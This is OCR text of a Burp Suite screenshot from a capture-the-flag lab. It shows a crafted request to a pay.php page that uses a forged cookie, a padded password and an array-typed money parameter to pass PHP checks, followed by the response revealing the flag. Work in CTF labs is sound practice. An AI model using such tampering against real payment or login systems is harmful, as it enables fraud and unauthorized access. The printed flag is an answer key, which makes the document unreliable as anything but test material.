 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn
Connection: close
Referer:
http://0ad7c5d2-d867-42c7-b54d-216ca2fc0d4c.node3.buuoj.cn/pay.p
hp
Cookie: user=1
Upgrade-Insecure-Requests: 1
password=404%20&money[]=100000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want
to buy the FLAG:</br>
You must
be a student from CUIT!!!</br>
You must
be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{c199cb93-f78d-4b6f-87c8-3d8acab2fbcd}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
? < + > Type a search term 0 matches
Done 2,677 bytes | 50 millis